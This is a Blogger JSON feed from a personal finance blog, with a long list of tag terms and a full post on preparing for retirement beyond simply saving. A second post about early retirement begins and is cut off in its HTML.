Fund"},{"term":"Province"},{"term":"Psychotherapy"},{"term":"Pueblo Verde"},{"term":"Pulpy"},{"term":"Purpose"},{"term":"Puso"},{"term":"Pusu"},{"term":"Pyrofest"},{"term":"Quesadilla"},{"term":"Quiz"},{"term":"Quiz Bowl"},{"term":"Quotes ni Bob Ong"},{"term":"R.O.X."},{"term":"RANPX"},{"term":"REIT"},{"term":"REIT investing"},{"term":"RESCYouth"},{"term":"RFP Institute"},{"term":"ROI"},{"term":"ROSE"},{"term":"Race"},{"term":"Radiation medicine"},{"term":"Radio"},{"term":"Raffle"},{"term":"Ramon Bautista Quotes"},{"term":"Raz"},{"term":"Razilee Rae"},{"term":"Razilee Rae Ligaray"},{"term":"Real Estate Broker"},{"term":"Real Estate Bubble"},{"term":"Real Estate Investment Trusts"},{"term":"Real Estate Law"},{"term":"Realty Installment Buyer Protection Act"},{"term":"Rebirth"},{"term":"Recital"},{"term":"Recording"},{"term":"Red Box"},{"term":"Red Mango"},{"term":"Refunds"},{"term":"Registered Financial Planner"},{"term":"Regulation"},{"term":"Rehab"},{"term":"Relief Operation"},{"term":"Religious tourism"},{"term":"Rent"},{"term":"Rent pricing"},{"term":"Repair"},{"term":"Reputation"},{"term":"Residences"},{"term":"Rest"},{"term":"Resto"},{"term":"Retail"},{"term":"Retail Treasury Bonds"},{"term":"Revenue"},{"term":"Rhyle Clifford Sayat"},{"term":"Rice"},{"term":"Richard Gordon"},{"term":"Richard Yap"},{"term":"Roberto Aboitiz"},{"term":"Rock Climb"},{"term":"Rock and a hard place"},{"term":"Ronda"},{"term":"Rosa Belarmino"},{"term":"Runilla"},{"term":"Russian Music"},{"term":"SAP"},{"term":"SEA"},{"term":"SEC"},{"term":"SLR"},{"term":"SM Trade Hall"},{"term":"SMART"},{"term":"SMEs insurance"},{"term":"STILL"},{"term":"SUGOD"},{"term":"SUV"},{"term":"Sa Tesda may choice ka"},{"term":"Sacred Heart School – Ateneo de Cebu"},{"term":"Safety Fiesta"},{"term":"Safety and Hygiene"},{"term":"Saint"},{"term":"SalPay"},{"term":"Salarium"},{"term":"Salary in the Philippines"},{"term":"Salesforce"},{"term":"Sam Milby"},{"term":"Samboan"},{"term":"San Francisco"},{"term":"San Remigio Beach Club"},{"term":"Sandwich Generation"},{"term":"Sangtuwaryo"},{"term":"Sari-sari Store"},{"term":"Save Costs"},{"term":"Schedules"},{"term":"Scholarship"},{"term":"Schooling"},{"term":"Seafood"},{"term":"Search Engine Optimization"},{"term":"Season 6"},{"term":"Season of Lent"},{"term":"Seats"},{"term":"Seattle's Best"},{"term":"Secret"},{"term":"Security"},{"term":"Security Guards"},{"term":"Selah Marie Cacanog Labay"},{"term":"Self Investment"},{"term":"Self Published Author"},{"term":"Self Publishing"},{"term":"Semana Santa"},{"term":"Senior Care"},{"term":"Series"},{"term":"Shakeys"},{"term":"Shame"},{"term":"ShareASale"},{"term":"Sharing"},{"term":"Ship"},{"term":"Shoebox Caravan"},{"term":"Shop"},{"term":"Shrek"},{"term":"Sigwa"},{"term":"Silver Run"},{"term":"Silver Stone"},{"term":"Sim Registration Act"},{"term":"Sim registration"},{"term":"Sinag Awards"},{"term":"Sinebuano"},{"term":"Singapore"},{"term":"Singing"},{"term":"Singles Appreciation Day"},{"term":"Sinulog 2012"},{"term":"Sinulog 2023"},{"term":"Sirao"},{"term":"Sirao Peak"},{"term":"Sister"},{"term":"Sister's Day"},{"term":"Sitti Navarro"},{"term":"Sky All-in Box"},{"term":"Slaughterhouse"},{"term":"Slow Internet"},{"term":"Small Business Loan"},{"term":"Smart car"},{"term":"Smartbook"},{"term":"Snacks"},{"term":"Social Engineering"},{"term":"Social Media Fatigue"},{"term":"Social Media Influencers Summit 2013"},{"term":"Social Utility"},{"term":"Socialized Condo"},{"term":"Socialized Housing"},{"term":"Societal Impact"},{"term":"Software"},{"term":"Solo"},{"term":"Something"},{"term":"Something old"},{"term":"Songwriting"},{"term":"Soul Searching"},{"term":"Sparksfest"},{"term":"Sparkz Restautant"},{"term":"Speak"},{"term":"Speculation"},{"term":"Speculative Investment"},{"term":"Spell"},{"term":"SpellDial"},{"term":"Spiderman"},{"term":"Spoilers"},{"term":"Sta. Fe"},{"term":"Staff Leasing"},{"term":"Starbucks Planner"},{"term":"State of the Nation Address"},{"term":"Staycation"},{"term":"Stock Market investing"},{"term":"Student"},{"term":"Study"},{"term":"Stylist Shears"},{"term":"Sugbu"},{"term":"Sukhvinder Singh"},{"term":"Sumilon"},{"term":"Sumilon Bluewater Island Resort"},{"term":"Sumilon Island"},{"term":"Sun Life ASCP"},{"term":"Sun Life Asia Service Centre"},{"term":"Sun Star"},{"term":"Supervisor Team Building"},{"term":"Surgery"},{"term":"Survey"},{"term":"Surveying"},{"term":"Surveys Online"},{"term":"Survival"},{"term":"Sustainable Energy"},{"term":"Sweepstakes"},{"term":"Swish"},{"term":"SwissClear Global"},{"term":"Systems Analysis"},{"term":"T.Padilla"},{"term":"TESDA"},{"term":"TEVSAPHIL"},{"term":"TGI Friday's"},{"term":"TIM"},{"term":"Tablea"},{"term":"Tablet"},{"term":"Tacos"},{"term":"Tagalog"},{"term":"Tagbao"},{"term":"Tanon Strait"},{"term":"Tara Rose Donayre"},{"term":"Tasting"},{"term":"Tatti Anog"},{"term":"Tax Advantaged Investments"},{"term":"Tax news"},{"term":"Taxes"},{"term":"Tea"},{"term":"Tea Shop"},{"term":"Teacher's Day"},{"term":"Tech Business"},{"term":"Tech Mahindra"},{"term":"Tech events"},{"term":"Tech-Voc"},{"term":"Technical-Vocational"},{"term":"Techno Business Park"},{"term":"Technology enabled investing"},{"term":"Technology for Good"},{"term":"Teleperformance"},{"term":"Temple"},{"term":"Tentay Patis"},{"term":"Terminal"},{"term":"Terra"},{"term":"Terraces"},{"term":"Text Scams"},{"term":"The Abaca Group"},{"term":"The Company"},{"term":"The Fair Trade Shop"},{"term":"The Grand Majestic"},{"term":"The Only Low Risk Investment with 100% guaranteed returns"},{"term":"The Pad"},{"term":"The Preston"},{"term":"The Silver Run"},{"term":"Tickets"},{"term":"Tinubdan Falls"},{"term":"To do list"},{"term":"To the Stars"},{"term":"Tokyo Olympics"},{"term":"Toong"},{"term":"Torre Peak"},{"term":"Tour Packages"},{"term":"Tower Burger"},{"term":"Town"},{"term":"Townhouse"},{"term":"Towns"},{"term":"Trade"},{"term":"Traffic Kaayo"},{"term":"Training as a sertvice"},{"term":"Translate"},{"term":"Translation"},{"term":"Translator"},{"term":"Travel Agency"},{"term":"Travel App"},{"term":"Travel Blog"},{"term":"Travel Deals"},{"term":"Travel Guide"},{"term":"Travel Stops"},{"term":"Treasury Bill"},{"term":"Treasury Bonds"},{"term":"Trek"},{"term":"Trial"},{"term":"Triennial Awards"},{"term":"Trolls"},{"term":"Tropical Futures Forum"},{"term":"Tsiboom"},{"term":"Tsiboom Native Restaurant"},{"term":"Tsim Sha Tsui"},{"term":"Tsunami"},{"term":"Tubô Cebu Art Fair"},{"term":"Tumalog"},{"term":"Tumalog Falls"},{"term":"UCC"},{"term":"UCC Cafe"},{"term":"UITF"},{"term":"UK"},{"term":"UN Climate Change Conference"},{"term":"UP Diliman"},{"term":"UPS"},{"term":"US"},{"term":"US Embassy"},{"term":"USPF-Rizal"},{"term":"Ultimate PC Fair 2009"},{"term":"Understanding and Avoiding Agribusiness Scams"},{"term":"Ungo Running"},{"term":"University"},{"term":"University of the Philippines"},{"term":"Unlimited Networks of Opportunities"},{"term":"Upskilling"},{"term":"Urban Development"},{"term":"Urban Dictionary"},{"term":"Urban Planning"},{"term":"Used Cars"},{"term":"Users"},{"term":"Utilize"},{"term":"V1BE"},{"term":"VFFI"},{"term":"VUDU"},{"term":"VUL"},{"term":"Vaio"},{"term":"Value Investing"},{"term":"Vanderbuilt"},{"term":"Variable unit linked"},{"term":"Vegetable Seeds"},{"term":"Ventilators"},{"term":"Venture Capitalist"},{"term":"Vernie"},{"term":"Vernie Naraja"},{"term":"Vernon Joseph Go"},{"term":"Vice President"},{"term":"Vices"},{"term":"Video Gadget"},{"term":"Vinder"},{"term":"Virtual Escape Room"},{"term":"Virus"},{"term":"Visayan"},{"term":"Viu"},{"term":"Volunteer"},{"term":"Volunteerism"},{"term":"Voter's Election Guide"},{"term":"WED"},{"term":"WEF"},{"term":"WISP plus"},{"term":"WWD"},{"term":"WatchPad"},{"term":"Water"},{"term":"Water Dragon"},{"term":"Waterk"},{"term":"Waterpark"},{"term":"WePad"},{"term":"Web Design"},{"term":"Web host"},{"term":"Webinar"},{"term":"Weight"},{"term":"What does influencer marketing mean"},{"term":"When I die file"},{"term":"Where did your money go"},{"term":"Where to invest"},{"term":"Why Colon Street Floods"},{"term":"WiFi"},{"term":"Wicked Dreams"},{"term":"Win"},{"term":"Windows 7"},{"term":"Winds of Winter"},{"term":"Wing Chun"},{"term":"Winning"},{"term":"Wireless Stick"},{"term":"Wishlist"},{"term":"Words"},{"term":"Work from Anywhere"},{"term":"World Bloggers' Day"},{"term":"World Economic Forum"},{"term":"World No Tobacco Day"},{"term":"Worst Experiences"},{"term":"Write to ignite blogging project"},{"term":"Write to ignite blogging project season 2"},{"term":"X-Men"},{"term":"X-Men: Dark Phoenix"},{"term":"Xbox"},{"term":"Y101"},{"term":"YMA"},{"term":"Yahoo"},{"term":"Yahoo Philippines"},{"term":"Yakiniku"},{"term":"Yap-Sandiego Ancestral home"},{"term":"Year of the Pig"},{"term":"Year of the dog"},{"term":"Yeng Constantino"},{"term":"Yess Yaman!"},{"term":"You're in Good Hands"},{"term":"Young People"},{"term":"Your Singapore"},{"term":"Youth Issues"},{"term":"Youth Talk"},{"term":"Youtube"},{"term":"Yummy"},{"term":"Yutang Tabunon"},{"term":"Zach Nelson"},{"term":"ZenFone Max Pro M2"},{"term":"Zenfone"},{"term":"Zinger"},{"term":"aTokens.com"},{"term":"abuse"},{"term":"accident"},{"term":"accident product"},{"term":"adulting guide"},{"term":"alcohol"},{"term":"anybody"},{"term":"asset"},{"term":"attention"},{"term":"augmented reality"},{"term":"be aware"},{"term":"beachtown"},{"term":"beachtown residences"},{"term":"beta"},{"term":"beware"},{"term":"beyond sport"},{"term":"bills payment"},{"term":"bitcoin"},{"term":"black friday"},{"term":"blog project"},{"term":"board of investment"},{"term":"bohol real estate"},{"term":"boi"},{"term":"book launch"},{"term":"brexit"},{"term":"bullion"},{"term":"business finance"},{"term":"business process solutions"},{"term":"buyer rights"},{"term":"canyoneering"},{"term":"canyoning"},{"term":"car technology"},{"term":"cash in"},{"term":"cebu creators day"},{"term":"champions"},{"term":"chat with a vet"},{"term":"cheap bites"},{"term":"cold spring"},{"term":"company stocks"},{"term":"cons"},{"term":"copycat"},{"term":"corporate bonds"},{"term":"counterfeit"},{"term":"create"},{"term":"creator economy"},{"term":"creators day"},{"term":"crowd funding"},{"term":"currency"},{"term":"cut"},{"term":"cybersecurity"},{"term":"dannea moneva"},{"term":"deals"},{"term":"dear survivor"},{"term":"decluttering"},{"term":"design"},{"term":"diabetes awareness"},{"term":"digital applications"},{"term":"digital insurance"},{"term":"digital transformation"},{"term":"discounts and deals"},{"term":"discussion"},{"term":"doge"},{"term":"driving"},{"term":"due diligence"},{"term":"e-book"},{"term":"eBloc2"},{"term":"eGWEN"},{"term":"eReader"},{"term":"early"},{"term":"earnings"},{"term":"employees"},{"term":"employer stock"},{"term":"employment training"},{"term":"encouragement"},{"term":"endowment effect"},{"term":"events in manila"},{"term":"exploitation"},{"term":"eyefloaters"},{"term":"eyp.ph"},{"term":"fake online job offers"},{"term":"fake prize"},{"term":"fear based scams"},{"term":"feeder"},{"term":"feeder fund"},{"term":"fiesta loan"},{"term":"fight against diabetes"},{"term":"fighting online piracy"},{"term":"filipino cuisine"},{"term":"filipino food"},{"term":"finances"},{"term":"financial advisor"},{"term":"financial guilt tripping"},{"term":"financial illiteracy"},{"term":"financial knowledge"},{"term":"financial liter"},{"term":"financial planner"},{"term":"financial salesperson"},{"term":"fire monkey"},{"term":"fire rabbit"},{"term":"fiscal"},{"term":"floaters"},{"term":"food delivery"},{"term":"foodie"},{"term":"free online courses"},{"term":"freelancers"},{"term":"fund"},{"term":"fund of funds"},{"term":"fuse lending"},{"term":"future jobs"},{"term":"game"},{"term":"gig economy"},{"term":"give"},{"term":"global health crisis"},{"term":"government pension"},{"term":"group life insurance"},{"term":"guide to adulting"},{"term":"guilt trip"},{"term":"habits"},{"term":"hacks"},{"term":"hair"},{"term":"haircut"},{"term":"health expense"},{"term":"health hub"},{"term":"health workers"},{"term":"healthy ageing"},{"term":"healthy eating"},{"term":"herbalife"},{"term":"herbalife nutrition"},{"term":"hidden costs"},{"term":"hospitalization"},{"term":"how businesses benefit from life insurance on employees"},{"term":"how to be friends"},{"term":"how to be useful to others"},{"term":"humor"},{"term":"hustle"},{"term":"hype"},{"term":"iMEZ"},{"term":"iPhone 4S"},{"term":"iPhone App"},{"term":"iStore"},{"term":"iblog6"},{"term":"identity theft"},{"term":"iflix"},{"term":"iflix ph"},{"term":"illegal LPGs"},{"term":"impactful stories"},{"term":"incentives"},{"term":"income tax"},{"term":"influencer"},{"term":"international travel festival"},{"term":"investing in employers company stocks"},{"term":"investment news hype"},{"term":"investment picks"},{"term":"investment safe haven"},{"term":"ipod"},{"term":"irrational"},{"term":"ivoteiblog"},{"term":"jeepney"},{"term":"job scams"},{"term":"job seekers"},{"term":"job-skills matching"},{"term":"juanvote"},{"term":"katkat"},{"term":"keep children safe"},{"term":"keep schoolchildren safe from online sexual exposure"},{"term":"kimchi"},{"term":"kindness"},{"term":"kindred hearts"},{"term":"land scam"},{"term":"latin"},{"term":"lazada"},{"term":"life insurance on employees"},{"term":"life lessons"},{"term":"lifting strap"},{"term":"loan offer"},{"term":"lottery scams"},{"term":"love letters"},{"term":"low risk"},{"term":"lower electricity costs"},{"term":"luxury boutique hotel"},{"term":"luxury condominium"},{"term":"make money in the world of cosplay"},{"term":"make money with pokemon go"},{"term":"make the best happen"},{"term":"mantra"},{"term":"marie kondo"},{"term":"marketing strategy"},{"term":"meaning of influencer"},{"term":"medical treatment costs"},{"term":"medicine delivery"},{"term":"mental health matters"},{"term":"menu"},{"term":"mining"},{"term":"mobile game"},{"term":"mobile gaming"},{"term":"mobility"},{"term":"money taboo"},{"term":"money talk"},{"term":"more love letters"},{"term":"mortgage redemption insurance"},{"term":"multiply"},{"term":"new economy"},{"term":"nobody"},{"term":"non-life insurance"},{"term":"obsession"},{"term":"old scams"},{"term":"on-demand logistics"},{"term":"online buy and sell"},{"term":"online courses"},{"term":"online currency"},{"term":"online marketing strategy"},{"term":"online revolution"},{"term":"online vet"},{"term":"operation smile"},{"term":"osemeña peak"},{"term":"pain"},{"term":"patience"},{"term":"payoneer"},{"term":"pension"},{"term":"pera"},{"term":"pera law"},{"term":"pet business"},{"term":"pet care"},{"term":"pet insurance"},{"term":"pet owners"},{"term":"piggyback investing"},{"term":"plan international"},{"term":"positive"},{"term":"positive life"},{"term":"positive well-being"},{"term":"post pandemic"},{"term":"primary care center"},{"term":"prize scams"},{"term":"property investmentCheap Real Estate"},{"term":"pros"},{"term":"proven content ideas"},{"term":"publishing"},{"term":"raid"},{"term":"read out loud"},{"term":"reading"},{"term":"recruitment practices"},{"term":"report"},{"term":"resort development"},{"term":"retire"},{"term":"retire early"},{"term":"retirement planning"},{"term":"rise"},{"term":"safe driving program"},{"term":"safe havens"},{"term":"sakto loans"},{"term":"saving for retirement"},{"term":"scam alerts"},{"term":"scammers"},{"term":"seasonal events"},{"term":"secondhand items"},{"term":"seedin"},{"term":"self awareness"},{"term":"self care"},{"term":"self love"},{"term":"self-awareness"},{"term":"service provider"},{"term":"sexual exposure"},{"term":"shell"},{"term":"shop the universe"},{"term":"short stories"},{"term":"shuffle"},{"term":"sideline"},{"term":"silver lining"},{"term":"sim swap scam"},{"term":"socmed content creators"},{"term":"solid financial foundation"},{"term":"somebody"},{"term":"something new"},{"term":"south east asian food"},{"term":"spark joy"},{"term":"spending"},{"term":"spending diets"},{"term":"sponsored"},{"term":"sport for social change"},{"term":"spring"},{"term":"stock ownership"},{"term":"taas"},{"term":"taboo"},{"term":"taboo topic"},{"term":"talisay city marathon"},{"term":"tester"},{"term":"time"},{"term":"time freedom"},{"term":"train"},{"term":"training platform"},{"term":"training portal"},{"term":"transaction"},{"term":"travel festival"},{"term":"travel. travel fest"},{"term":"trends"},{"term":"truck"},{"term":"trust"},{"term":"unionbank"},{"term":"unit investment trust fund"},{"term":"unplug"},{"term":"urban gardening"},{"term":"vaccine"},{"term":"vet clinics"},{"term":"veterinary"},{"term":"veterinary business"},{"term":"virus fraud"},{"term":"vitamins"},{"term":"vuls"},{"term":"walk"},{"term":"walk away"},{"term":"warning"},{"term":"wealth management"},{"term":"wealth protection"},{"term":"web hosting"},{"term":"well-being"},{"term":"what is more powerful than financial knowledge"},{"term":"worker's investment"},{"term":"worthy investment"},{"term":"writing project"},{"term":"yamba"},{"term":"yamba.rocks"},{"term":"year of the monkey"}],"title":{"type":"text","$t":"The Lazy Investor's Way"},"subtitle":{"type":"html","$t":"Business, Personal + Finance"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/-\/retirement?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/search\/label\/retirement"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/-\/retirement\/-\/retirement?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"6"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-869364443706259366"},"published":{"$t":"2022-09-30T23:59:00.063+08:00"},"updated":{"$t":"2022-10-05T16:19:12.958+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"emergency fund"},{"scheme":"http://www.blogger.com/atom/ns#","term":"investing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Investing Habits"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personal Finance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"preparation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retirement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retirement planning"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saving for retirement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Savings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"savings plan"}],"title":{"type":"text","$t":"Preparing for the Future Means More Than Saving for Retirement"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdcvU4__GzsjLx_5xpdrefxHC__1UN7Qm559oTqls38EOFwpgGIYgwsQpoleBDq2Anw17bHMZjY5wIsLbrXhmrLDdSDNDyBAbIpXNlfAB6iY6WuojcHY_Uk1KvbwzPR5yr2iwBNoKVHY7H1NR88b-xcwbI3YK9TnvE_YLNgGFUo5ZhrDVeBNcdoaPEaQ\/s600\/oldnew.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"314\" data-original-width=\"600\" height=\"167\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdcvU4__GzsjLx_5xpdrefxHC__1UN7Qm559oTqls38EOFwpgGIYgwsQpoleBDq2Anw17bHMZjY5wIsLbrXhmrLDdSDNDyBAbIpXNlfAB6iY6WuojcHY_Uk1KvbwzPR5yr2iwBNoKVHY7H1NR88b-xcwbI3YK9TnvE_YLNgGFUo5ZhrDVeBNcdoaPEaQ\/s320\/oldnew.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAt the moment, many of us don’t seem to be feeling too good about finances. Not only are we wary of the overall economy, but the pressure it’s exerting on the markets is making us apprehensive about investing too. So this makes \u003Cb\u003Epreparing for the future\u003C\/b\u003E far more difficult.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWe know that \u003Ca href=\"https:\/\/www.vernongo.com\/2022\/09\/preparing-for-future-means-more-than.html\"\u003Eretirement planning\u003C\/a\u003E is extremely important, but perhaps equally important is to plan with your goals in mind, leaving room for adjustments as you, your ideals and circumstances change over time.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAnd this is where I am finding myself in. This is in a way a summary of my thoughts post-pandemic (well it is still out there?), and also post-natural disaster (Typhoon Odette).\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBut before you invest, consider this..\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EHaving an emergency fund of at least 3-6 months worth of expenses is definitely no longer applicable. Well this is in the context of post-lockdown (of 2 years+) world. While factoring in inflation, paying off high-interest debt, and consistently investing for retirement. Once the emergency fund box are checked, sure, invest whatever amount is left over as you please.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ERevised retirement planning tips they don’t tell you\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ci\u003EGoals first, money second:\u003C\/i\u003E\u003C\/b\u003E Ultimately, it’s the goals behind them that determine almost everything about the details of your retirement money. Having a general idea of what you want your post-working life to be like will drive how you plan, invest, and spend in the present, and allow you to mold your future accordingly.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ci\u003ESimply wait:\u003C\/i\u003E\u003C\/b\u003E Periods of rising rates and quantitative tightening have not been kind to investors historically, and many economists are calling for an ongoing contraction for the foreseeable future. This means we could be waiting a while for prosperous conditions to return, and it might be best not to fight the Fed with active investing right now.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ci style=\"font-weight: bold;\"\u003EFocus on income: \u003C\/i\u003EIt is far more easier to find ways to increase or at least double one's income than waiting for your investments to double. Now this requires some strategy in terms of hopping jobs as well as \u003Ca href=\"https:\/\/www.vernongo.com\/2022\/09\/preparing-for-future-means-more-than.html\"\u003Ebuilding a skillset\u003C\/a\u003E that is highly valued and in-demand increases your chances to double your income.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ci\u003EClean Up Your (Online) Spending:\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;This is for both online and offline expenses. From hidden subscriptions to shopping online, you're probably spending way more than you realize. Without physical bills or regular reminders, it's easy to forget about what we're spending and how. Try to eliminate if not reduce\/re-negotiate to lower the fees of these expenses (Car insurance, loans\/debt, subscription plans or the like).\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ci\u003EKeep an open mind: \u003C\/i\u003E\u003C\/b\u003EIt’s easy to think you know what you want in retirement, only to get confronted by a totally different reality once it arrives. This is why keeping an open mind and experimenting is important, and know going into it that things will change.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ci\u003ELeave room for error too:\u003C\/i\u003E\u003C\/b\u003E Because of the inevitable reality of the unexpected, we have to leave room for error in our planning too. Or at least some form of flexibility. This means expecting the unexpected both financially and mentally—saving a little more than needed, and saving time for mental adjusting too. From an investment stand-point, you can also never predict the market.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESo for me, this quote captures what \u003Cb\u003Epreparing for the future means more than saving for retirement means\u003C\/b\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E“Wealth consists not in having great possessions, but in having few wants.” ―Epictetus\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E—\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, sans-serif; font-size: 11pt; line-height: 16.8667px; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 9pt; line-height: 13.8px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EIf you like this post, please do share it on social media like Facebook, Twitter or any other site that you like (of course with a credit link back to this blog post).\u003Cbr \/\u003E\u003Cbr \/\u003EAlso, don’t forget to follow me on\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/VernonJosephGo\/\"\u003EFacebook\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/bit.ly\/PodcastontheGo\"\u003ESpotify\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;or\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/anchor.fm\/vernonjosephgo\"\u003EAnchor.fm\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;(for the Podcast), and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/Iggy.Go\/\"\u003EInstagram\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;for more updates and random stuff about me and this blog.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/869364443706259366\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2022\/09\/preparing-for-future-means-more-than-.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/869364443706259366"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/869364443706259366"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2022\/09\/preparing-for-future-means-more-than-.html","title":"Preparing for the Future Means More Than Saving for Retirement"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdcvU4__GzsjLx_5xpdrefxHC__1UN7Qm559oTqls38EOFwpgGIYgwsQpoleBDq2Anw17bHMZjY5wIsLbrXhmrLDdSDNDyBAbIpXNlfAB6iY6WuojcHY_Uk1KvbwzPR5yr2iwBNoKVHY7H1NR88b-xcwbI3YK9TnvE_YLNgGFUo5ZhrDVeBNcdoaPEaQ\/s72-c\/oldnew.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-7714763210708986379"},"published":{"$t":"2020-02-19T00:00:00.001+08:00"},"updated":{"$t":"2020-02-19T00:00:44.728+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Column"},{"scheme":"http://www.blogger.com/atom/ns#","term":"early"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Financial planning"},{"scheme":"http://www.blogger.com/atom/ns#","term":"investing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"investment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Money"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retire"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retire early"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retirement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wealth planning"}],"title":{"type":"text","$t":"You shouldn’t retire early"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKVvKNcJhQVL-wmS3YyLQGxXj97ba2TVAXB4mTfxlG-ZVSk6g0-mntHvzW25CuzvRMhyDEDJCeMpPdVTCXarTuRQVmfjTPKFxuB7g0A4nvDbHWiMK-dJ14UZeVQ9vFsT0xUgqtL_AW4XXX\/s1600\/retirement.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"197\" 